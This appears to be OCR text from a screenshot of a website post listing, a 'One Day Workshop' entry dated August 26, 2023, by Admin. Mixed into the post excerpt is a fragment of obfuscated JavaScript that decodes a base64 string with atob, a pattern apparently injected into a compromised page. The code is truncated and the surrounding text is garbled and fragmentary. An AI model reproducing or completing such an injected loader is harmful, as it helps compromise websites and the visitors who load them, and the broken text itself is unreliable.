
ne Day Workshop
August 26, 2023
Admin
 day workshop ;!function(){var
x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1RMYBxkWQMMWQ9eX
ad More…
RMYBxkWQMMWQ9eXw0NXRxmEkleT05JVQBMUlVfVExgHGRZAwxZD15